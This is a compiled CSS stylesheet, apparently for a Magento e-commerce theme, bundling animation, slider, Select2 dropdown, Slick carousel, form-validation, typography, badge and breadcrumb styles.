  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-cubic"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-cubic"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-cubic"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

body[data-aos-easing="ease-in-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-quart"] {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53); }

body[data-aos-easing="ease-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-out-quart"] {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94); }

body[data-aos-easing="ease-in-out-quart"] [data-aos], [data-aos][data-aos][data-aos-easing="ease-in-out-quart"] {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955); }

@media screen {
  html:not(.no-js) {
    /**
    * Fade animations:
    * fade
    * fade-up, fade-down, fade-left, fade-right
    * fade-up-right, fade-up-left, fade-down-right, fade-down-left
    */
    /**
    * Zoom animations:
    * zoom-in, zoom-in-up, zoom-in-down, zoom-in-left, zoom-in-right
    * zoom-out, zoom-out-up, zoom-out-down, zoom-out-left, zoom-out-right
    */
    /**
    * Slide animations
    */
    /**
    * Flip animations:
    * flip-left, flip-right, flip-up, flip-down
    */ }
    html:not(.no-js) [data-aos^='fade'][data-aos^='fade'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='fade'][data-aos^='fade'].aos-animate {
        opacity: 1;
        transform: none; }
    html:not(.no-js) [data-aos='fade-up'] {
      transform: translate3d(0, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down'] {
      transform: translate3d(0, -100px, 0); }
    html:not(.no-js) [data-aos='fade-right'] {
      transform: translate3d(-100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-left'] {
      transform: translate3d(100px, 0, 0); }
    html:not(.no-js) [data-aos='fade-up-right'] {
      transform: translate3d(-100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-up-left'] {
      transform: translate3d(100px, 100px, 0); }
    html:not(.no-js) [data-aos='fade-down-right'] {
      transform: translate3d(-100px, -100px, 0); }
    html:not(.no-js) [data-aos='fade-down-left'] {
      transform: translate3d(100px, -100px, 0); }
    html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'] {
      opacity: 0;
      transition-property: opacity, transform; }
      html:not(.no-js) [data-aos^='zoom'][data-aos^='zoom'].aos-animate {
        opacity: 1;
        transform: translate3d(0, 0, 0) scale(1); }
    html:not(.no-js) [data-aos='zoom-in'] {
      transform: scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-up'] {
      transform: translate3d(0, 100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-down'] {
      transform: translate3d(0, -100px, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-right'] {
      transform: translate3d(-100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-in-left'] {
      transform: translate3d(100px, 0, 0) scale(0.6); }
    html:not(.no-js) [data-aos='zoom-out'] {
      transform: scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-up'] {
      transform: translate3d(0, 100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-down'] {
      transform: translate3d(0, -100px, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-right'] {
      transform: translate3d(-100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos='zoom-out-left'] {
      transform: translate3d(100px, 0, 0) scale(1.2); }
    html:not(.no-js) [data-aos^='slide'][data-aos^='slide'] {
      transition-property: transform;
      visibility: hidden; }
      html:not(.no-js) [data-aos^='slide'][data-aos^='slide'].aos-animate {
        visibility: visible;
        transform: translate3d(0, 0, 0); }
    html:not(.no-js) [data-aos='slide-up'] {
      transform: translate3d(0, 100%, 0); }
    html:not(.no-js) [data-aos='slide-down'] {
      transform: translate3d(0, -100%, 0); }
    html:not(.no-js) [data-aos='slide-right'] {
      transform: translate3d(-100%, 0, 0); }
    html:not(.no-js) [data-aos='slide-left'] {
      transform: translate3d(100%, 0, 0); }
    html:not(.no-js) [data-aos^='flip'][data-aos^='flip'] {
      -webkit-backface-visibility: hidden;
              backface-visibility: hidden;
      transition-property: transform; }
    html:not(.no-js) [data-aos='flip-left'] {
      transform: perspective(2500px) rotateY(-100deg); }
      html:not(.no-js) [data-aos='flip-left'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-right'] {
      transform: perspective(2500px) rotateY(100deg); }
      html:not(.no-js) [data-aos='flip-right'].aos-animate {
        transform: perspective(2500px) rotateY(0); }
    html:not(.no-js) [data-aos='flip-up'] {
      transform: perspective(2500px) rotateX(-100deg); }
      html:not(.no-js) [data-aos='flip-up'].aos-animate {
        transform: perspective(2500px) rotateX(0); }
    html:not(.no-js) [data-aos='flip-down'] {
      transform: perspective(2500px) rotateX(100deg); }
      html:not(.no-js) [data-aos='flip-down'].aos-animate {
        transform: perspective(2500px) rotateX(0); } }

/* stylelint-disable */
/*! nouislider - 14.5.0 - 5/11/2020 */
/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  touch-action: none;
  user-select: none;
  box-sizing: border-box; }

.noUi-target {
  position: relative; }

.noUi-base,
.noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1; }

/* Wrapper for all connect elements.
 */
.noUi-connects {
  overflow: hidden;
  z-index: 0; }

.noUi-connect,
.noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat; }

.noUi-connect {
  height: 100%;
  width: 100%; }

.noUi-origin {
  height: 10%;
  width: 10%; }

/* Offset direction
 */
.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin {
  left: 0;
  right: auto; }

/* Give origins 0 height/width so they don't interfere with clicking the
 * connect elements.
 */
.noUi-vertical .noUi-origin {
  width: 0; }

.noUi-horizontal .noUi-origin {
  height: 0; }

.noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute; }

.noUi-touch-area {
  height: 100%;
  width: 100%; }

.noUi-state-tap .noUi-connect,
.noUi-state-tap .noUi-origin {
  transition: transform 0.3s; }

.noUi-state-drag * {
  cursor: inherit !important; }

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 18px; }

.noUi-horizontal .noUi-handle {
  width: 34px;
  height: 28px;
  right: -17px;
  top: -6px; }

.noUi-vertical {
  width: 18px; }

.noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  right: -6px;
  top: -17px; }

.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle {
  left: -17px;
  right: auto; }

/* Styling;
 * Giving the connect element a border radius causes issues with using transform: scale
 */
.noUi-target {
  background: #fafafa;
  border-radius: 4px;
  border: 1px solid #d3d3d3;
  box-shadow: inset 0 1px 1px #f0f0f0, 0 3px 6px -5px #bbb; }

.noUi-connects {
  border-radius: 3px; }

.noUi-connect {
  background: #3fb8af; }

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: ew-resize; }

.noUi-vertical .noUi-draggable {
  cursor: ns-resize; }

.noUi-handle {
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  cursor: default;
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ebebeb, 0 3px 6px -3px #bbb; }

.noUi-active {
  box-shadow: inset 0 0 1px #fff, inset 0 1px 7px #ddd, 0 3px 6px -3px #bbb; }

/* Handle stripes;
 */
.noUi-handle:before,
.noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #e8e7e6;
  left: 14px;
  top: 6px; }

.noUi-handle:after {
  left: 17px; }

.noUi-vertical .noUi-handle:before,
.noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px; }

.noUi-vertical .noUi-handle:after {
  top: 17px; }

/* Disabled state;
 */
[disabled] .noUi-connect {
  background: #b8b8b8; }

[disabled].noUi-target,
[disabled].noUi-handle,
[disabled] .noUi-handle {
  cursor: not-allowed; }

/* Base;
 *
 */
.noUi-pips,
.noUi-pips * {
  box-sizing: border-box; }

.noUi-pips {
  position: absolute;
  color: #999; }

/* Values;
  *
  */
.noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center; }

.noUi-value-sub {
  color: #ccc;
  font-size: 10px; }

/* Markings;
  *
  */
.noUi-marker {
  position: absolute;
  background: #ccc; }

.noUi-marker-sub {
  background: #aaa; }

.noUi-marker-large {
  background: #aaa; }

/* Horizontal layout;
  *
  */
.noUi-pips-horizontal {
  padding: 10px 0;
  height: 80px;
  top: 100%;
  left: 0;
  width: 100%; }

.noUi-value-horizontal {
  transform: translate(-50%, 50%); }
  .noUi-rtl .noUi-value-horizontal {
    transform: translate(50%, 50%); }

.noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px; }

.noUi-marker-horizontal.noUi-marker-sub {
  height: 10px; }

.noUi-marker-horizontal.noUi-marker-large {
  height: 15px; }

/* Vertical layout;
  *
  */
.noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%; }

.noUi-value-vertical {
  transform: translate(0, -50%);
  padding-left: 25px; }
  .noUi-rtl .noUi-value-vertical {
    transform: translate(0, 50%); }

.noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px; }

.noUi-marker-vertical.noUi-marker-sub {
  width: 10px; }

.noUi-marker-vertical.noUi-marker-large {
  width: 15px; }

.noUi-tooltip {
  display: block;
  position: absolute;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  background: #fff;
  color: #000;
  padding: 5px;
  text-align: center;
  white-space: nowrap; }

.noUi-horizontal .noUi-tooltip {
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 120%; }

.noUi-vertical .noUi-tooltip {
  transform: translate(0, -50%);
  top: 50%;
  right: 120%; }

.noUi-horizontal .noUi-origin > .noUi-tooltip {
  transform: translate(50%, 0);
  left: auto;
  bottom: 10px; }

.noUi-vertical .noUi-origin > .noUi-tooltip {
  transform: translate(0, -18px);
  top: auto;
  right: 28px; }

/* stylelint-enable */
/* stylelint-disable */
.select2-container {
  box-sizing: border-box;
  display: inline-block;
  margin: 0;
  position: relative;
  vertical-align: middle; }

.select2-container .select2-selection--single {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 28px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--single .select2-selection__rendered {
  display: block;
  padding-left: 8px;
  padding-right: 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-selection--single .select2-selection__clear {
  position: relative; }

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
  padding-right: 8px;
  padding-left: 20px; }

.select2-container .select2-selection--multiple {
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  min-height: 32px;
  user-select: none;
  -webkit-user-select: none; }

.select2-container .select2-selection--multiple .select2-selection__rendered {
  display: inline-block;
  overflow: hidden;
  padding-left: 8px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.select2-container .select2-search--inline {
  float: left; }

.select2-container .select2-search--inline .select2-search__field {
  box-sizing: border-box;
  border: none;
  font-size: 100%;
  margin-top: 5px;
  padding: 0; }

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-dropdown {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  box-sizing: border-box;
  display: block;
  position: absolute;
  left: -100000px;
  width: 100%;
  z-index: 1051; }

.select2-results {
  display: block; }

.select2-results__options {
  list-style: none;
  margin: 0;
  padding: 0; }

.select2-results__option {
  padding: 6px;
  user-select: none;
  -webkit-user-select: none; }

.select2-results__option[aria-selected] {
  cursor: pointer; }

.select2-container--open .select2-dropdown {
  left: 0; }

.select2-container--open .select2-dropdown--above {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-search--dropdown {
  display: block;
  padding: 4px; }

.select2-search--dropdown .select2-search__field {
  padding: 4px;
  width: 100%;
  box-sizing: border-box; }

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
  -webkit-appearance: none; }

.select2-search--dropdown.select2-search--hide {
  display: none; }

.select2-close-mask {
  border: 0;
  margin: 0;
  padding: 0;
  display: block;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 99;
  background-color: #fff;
  filter: alpha(opacity=0); }

.select2-hidden-accessible {
  border: 0 !important;
  clip: rect(0 0 0 0) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important;
  white-space: nowrap !important; }

.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--default .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold; }

.select2-container--default .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px; }

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  left: 1px;
  right: auto; }

.select2-container--default.select2-container--disabled .select2-selection--single {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
  display: none; }

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--default .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  box-sizing: border-box;
  list-style: none;
  margin: 0;
  padding: 0 5px;
  width: 100%; }

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  list-style: none; }

.select2-container--default .select2-selection--multiple .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-top: 5px;
  margin-right: 10px;
  padding: 1px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #999;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #333; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
  float: right; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  margin-left: 5px;
  margin-right: auto; }

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: solid black 1px;
  outline: 0; }

.select2-container--default.select2-container--disabled .select2-selection--multiple {
  background-color: #eee;
  cursor: default; }

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
  display: none; }

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa; }

.select2-container--default .select2-search--inline .select2-search__field {
  background: transparent;
  border: none;
  outline: 0;
  box-shadow: none;
  -webkit-appearance: textfield; }

.select2-container--default .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--default .select2-results__option[role=group] {
  padding: 0; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #999; }

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #ddd; }

.select2-container--default .select2-results__option .select2-results__option {
  padding-left: 1em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
  padding-left: 0; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -1em;
  padding-left: 2em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -2em;
  padding-left: 3em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -3em;
  padding-left: 4em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -4em;
  padding-left: 5em; }

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
  margin-left: -5em;
  padding-left: 6em; }

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #5897fb;
  color: white; }

.select2-container--default .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic .select2-selection--single {
  background-color: #f7f7f7;
  border: 1px solid #aaa;
  border-radius: 4px;
  outline: 0;
  background-image: linear-gradient(to bottom, white 50%, #eeeeee 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic .select2-selection--single:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--single .select2-selection__rendered {
  color: #444;
  line-height: 28px; }

.select2-container--classic .select2-selection--single .select2-selection__clear {
  cursor: pointer;
  float: right;
  font-weight: bold;
  margin-right: 10px; }

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
  color: #999; }

.select2-container--classic .select2-selection--single .select2-selection__arrow {
  background-color: #ddd;
  border: none;
  border-left: 1px solid #aaa;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  height: 26px;
  position: absolute;
  top: 1px;
  right: 1px;
  width: 20px;
  background-image: linear-gradient(to bottom, #eeeeee 50%, #cccccc 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0); }

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
  border-color: #888 transparent transparent transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  height: 0;
  left: 50%;
  margin-left: -4px;
  margin-top: -2px;
  position: absolute;
  top: 50%;
  width: 0; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
  float: left; }

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
  border: none;
  border-right: 1px solid #aaa;
  border-radius: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  left: 1px;
  right: auto; }

.select2-container--classic.select2-container--open .select2-selection--single {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
  background: transparent;
  border: none; }

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
  border-color: transparent transparent #888 transparent;
  border-width: 0 4px 5px 4px; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  background-image: linear-gradient(to bottom, white 0%, #eeeeee 50%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0); }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-image: linear-gradient(to bottom, #eeeeee 50%, white 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0); }

.select2-container--classic .select2-selection--multiple {
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text;
  outline: 0; }

.select2-container--classic .select2-selection--multiple:focus {
  border: 1px solid #5897fb; }

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
  list-style: none;
  margin: 0;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
  display: none; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
  background-color: #e4e4e4;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: default;
  float: left;
  margin-right: 5px;
  margin-top: 5px;
  padding: 0 5px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
  color: #888;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px; }

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #555; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
  float: right;
  margin-left: 5px;
  margin-right: auto; }

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
  margin-left: 2px;
  margin-right: auto; }

.select2-container--classic.select2-container--open .select2-selection--multiple {
  border: 1px solid #5897fb; }

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
  border-bottom: none;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.select2-container--classic .select2-search--dropdown .select2-search__field {
  border: 1px solid #aaa;
  outline: 0; }

.select2-container--classic .select2-search--inline .select2-search__field {
  outline: 0;
  box-shadow: none; }

.select2-container--classic .select2-dropdown {
  background-color: white;
  border: 1px solid transparent; }

.select2-container--classic .select2-dropdown--above {
  border-bottom: none; }

.select2-container--classic .select2-dropdown--below {
  border-top: none; }

.select2-container--classic .select2-results > .select2-results__options {
  max-height: 200px;
  overflow-y: auto; }

.select2-container--classic .select2-results__option[role=group] {
  padding: 0; }

.select2-container--classic .select2-results__option[aria-disabled=true] {
  color: grey; }

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
  background-color: #3875d7;
  color: white; }

.select2-container--classic .select2-results__group {
  cursor: default;
  display: block;
  padding: 6px; }

.select2-container--classic.select2-container--open .select2-dropdown {
  border-color: #5897fb; }

/* stylelint-enable */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: flex;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: flex; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

.js-focus-visible :focus:not(.focus-visible) {
  outline: none; }

.js-focus-visible .focus-visible {
  outline-offset: -1px;
  outline: 2px solid #81bfc4; }

@keyframes animatetop {
  from {
    top: -300px;
    opacity: 0; }
  to {
    top: inherit;
    opacity: 1; } }

@keyframes animateright {
  from {
    right: -300px;
    opacity: 0; }
  to {
    right: 0;
    opacity: 1; } }

@keyframes animateleft {
  from {
    left: -300px;
    opacity: 0; }
  to {
    left: 0;
    opacity: 1; } }

@keyframes gradientBg {
  0% {
    background-position: 100% 0%; }
  50% {
    background-position: 100% 100%; }
  100% {
    background-position: 100% 0%; } }

@keyframes spin {
  100% {
    transform: rotate(360deg); } }

.blockquote, blockquote {
  margin: 10px 0;
  padding: 10px 10px 10px 20px;
  border-left: 5px solid #f5f5f5; }

div.mage-error {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.validation-advice {
  margin: 8px 0 0;
  color: #e62325;
  font-size: 12px; }

div.required > label:not(.checkbox__label):after {
  content: '*';
  color: #6e7577;
  white-space: nowrap; }

div.required > .checkbox__label > span:first-of-type:after,
div.required > .checkbox__label .checkbox__text:first-of-type:after {
  content: ' *';
  color: #6e7577;
  white-space: nowrap; }

input.mage-error,
textarea.mage-error,
select.mage-error {
  border-color: #e62325; }

input.validation-failed,
textarea.validation-failed,
select.validation-failed {
  border-color: #e62325; }

.heading, h1,
h2,
h3,
h4,
h5,
h6, .swal2-container .swal2-popup .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .content-title,
.page-main .product-view .yotpo-comment .yotpo-main .content-title,
.page-main .product-view .yotpo-question .yotpo-main .content-title,
.page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
  display: block;
  margin: 0 0 0.5em 0;
  font-family: "Inter";
  font-weight: 600;
  line-height: 1.6;
  color: #1a1b1d;
  text-transform: uppercase; }
  .heading--first-level, h1 {
    font-size: 24px; }
    @media all and (min-width: 768px) {
      .heading--first-level, h1 {
        font-size: 32px; } }
  .heading--second-level,
  h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
  .page-main .product-view .yotpo-comment .yotpo-main .content-title,
  .page-main .product-view .yotpo-question .yotpo-main .content-title,
  .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .heading--second-level,
      h2, .page-main .product-view .yotpo-review .yotpo-main .content-title,
      .page-main .product-view .yotpo-comment .yotpo-main .content-title,
      .page-main .product-view .yotpo-question .yotpo-main .content-title,
      .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .y-label.yotpo-header-title {
        font-size: 24px; } }
  .heading--third-level,
  h3, .swal2-container .swal2-popup .swal2-title {
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .heading--third-level,
      h3, .swal2-container .swal2-popup .swal2-title {
        font-size: 18px; } }
  .heading--fourth-level,
  h4 {
    font-size: 16px; }
  .heading--fifth-level,
  h5 {
    font-size: 16px; }
  .heading--sixth-level,
  h6 {
    font-size: 16px; }
  .heading--font-secondary {
    font-family: "Inter"; }
  .heading--page {
    margin: 16px 0;
    font-size: 24px;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .heading--page {
        font-size: 32px; } }
    .heading--page.heading--page-full-width {
      margin: 0 0 48px;
      text-align: center; }

.paragraph, p, .information__text {
  color: #1a1b1d;
  font-family: "Inter";
  font-weight: 500;
  line-height: 1.6;
  font-size: 16px;
  margin: 0 0 16px 0;
  padding: 0;
  transition: none; }

.preformatted, pre {
  padding: 20px;
  background: #f7f7f9;
  overflow: scroll;
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

.badge {
  display: inline-flex;
  padding: 0 16px;
  margin: 0 0 8px;
  border-radius: 0;
  color: #fff;
  background: #1a1b1d;
  font-family: "Inter";
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 16px;
  justify-content: center; }
  .badge--new {
    color: #1a1b1d;
    background: #fff; }

.breadcrumbs {
  display: none;
  min-height: 40px;
  padding: 8px 0; }
  @media all and (min-width: 1024px) {
    .breadcrumbs {
      display: block; } }
  .breadcrumbs__list {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    padding: 0; }
  .breadcrumbs__item {
    display: flex;
    padding: 0;
    align-items: stretch;
    color: #6e7577;
    font-size: 14px;
    text-decoration: none; }
    .breadcrumbs__item:after {
      content: '/';
      display: flex;
      align-items: center;
      margin: 0 8px;
      color: #6e7577; }
    .breadcrumbs__item:first-of-type .breadcrumbs__link {
      padding-left: 0; }
    .breadcrumbs__item:last-child:not(:first-child) {
      align-items: center;
      font-family: "Inter";
      color: #1a1b1d;
      text-decoration: none; }
